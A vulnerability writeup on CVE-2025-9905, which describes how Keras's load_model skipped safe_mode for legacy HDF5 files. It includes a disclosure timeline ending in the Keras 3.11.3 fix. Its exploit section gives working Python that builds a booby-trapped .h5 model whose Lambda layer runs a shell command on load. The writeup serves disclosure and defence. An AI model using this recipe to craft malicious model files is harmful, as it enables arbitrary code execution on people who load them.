
CVE-2025-9905 - Arbitrary Code Execution on Keras (once again) via Legacy Files
by Gabriele Digregorio (Io_no)
This writeup is about the CVE-2025-9905 vulnerability, which I discovered in June 2025.
Exploiting this vulnerability was also the intended solution to the Intended Behaviour challenge I authored for the ToH CTF 2025.
TL;DR
When a model in the legacy format HDF5 (
.h5or.hdf5) is loaded using the KerasModel.load_modelmethod, thesafe_modesetting is silently ignored without any warning or error. This allows an attacker to execute arbitrary code on the victim’s machine with the same privileges as the Keras application, even whensafe_modeis enabled. The attack works regardless of the other parameters passed toload_modeland does not require any sophisticated technique—the hardening on the content ofLambdalayers is just not checked when HDF5 files are loaded. The vulnerability has been fixed in Keras 3.11.3.
Details
According to the official Keras documentation, safe_mode is defined as:
safe_mode=False, loading an object has the potential to trigger arbitrary code execution. This argument is only applicable to the Keras v3 model format. Defaults to True.
As described, the safe_mode option applies only to .keras (v3) models. In practice, this means there is no intended ways to restrict the content of Lambda layers in models stored in the (legacy) HDF5 format, which can therefore contain arbitrary serialized code.
However, HDF5 files can still be loaded seamlessly using load_model with safe_mode=True, without any warning or error, even though the hardening provided by safe mode cannot be applied to this file format. Whether this implementation choice was intentional or not, silently ignoring a security-related parameter is misleading for users who are unaware of the internal Keras behavior, creating a false sense of security due to safe_mode. At a minimum, if safe_mode cannot be enforced for a given file format, an explicit error should be raised to alert the user.
This issue is particularly critical given the widespread use of the HDF5 format, despite the introduction of newer formats.
Examining the implementation of load_model in keras/src/saving/saving_api.py, we can see that the safe_mode parameter is completely ignored when loading HDF5 files. Here’s the relevant snippet:
def load_model(filepath, custom_objects=None, compile=True, safe_mode=True):
is_keras_zip = ...
is_keras_dir = ...
is_hf = ...
# Support for remote zip files
if (
file_utils.is_remote_path(filepath)
and not file_utils.isdir(filepath)
and not is_keras_zip
and not is_hf
):
...
if is_keras_zip or is_keras_dir or is_hf:
...
if str(filepath).endswith((".h5", ".hdf5")):
return legacy_h5_format.load_model_from_hdf5(
filepath, custom_objects=custom_objects, compile=compile
)
As shown, when the file extension is .h5 or .hdf5, the method delegates to legacy_h5_format.load_model_from_hdf5, which does not use or check the safe_mode parameter at all.
Exploit
From the attacker’s perspective, creating a malicious HDF5 model which rely on Lambda layers to perform arbitrary code execution is as simple as the following:
import keras
f = lambda x: (
exec("import os; os.system('sh')"),
x,
)
model = keras.Sequential()
model.add(keras.layers.Input(shape=(1,)))
model.add(keras.layers.Lambda(f))
model.compile()
keras.saving.save_model(model, "./provola.h5")
From the victim’s side, triggering code execution is just as simple:
import keras
model = keras.models.load_model("./provola.h5", safe_mode=True)
That’s all. The exploit occurs during model loading, with no further interaction required. The parameters passed to the method do not mitigate of influence the attack in any way.
As expected, the attacker can substitute the exec(...) call with any payload. Whatever command is used will execute with the same permissions as the Keras application.
Proof of Concept (PoC)
The complete PoC is available on GitHub at io-no/CVE-2025-9905.
The folder contains:
generate.py– generates a maliciousHDF5file (poc.h5)poc_load.py– demonstrates arbitrary code execution during model loading
Disclosure Timeline
- 6 June 2025: Reported through Google OSS VRP.
- 8 June 2025: Won’t Fix (Intended Behavior).
- 8 June 2025: Issue reopened.
- 10 June 2025: Won’t Fix (Infeasible).
- Google OSS VRP stated:
“We (Google Security and the OSS VRP panel) won’t treat Keras
safe_modeas a security boundary. Bypassing it won’t get you a reward. […] you can work directly with the product teams (e.g., on GitHub) to improvesafe_mode. We just don’t thinksafe_modeis reliable enough to be a security boundary.”
- Google OSS VRP stated:
- 8 July 2025: First private disclosure sent to the Keras team via the email listed in their
SECURITY.md(no response). - 18 July 2025: Second private disclosure submitted to the Keras team via GitHub private advisory.
- 22 August 2025: Keras 3.11.3 released with fixes (PR).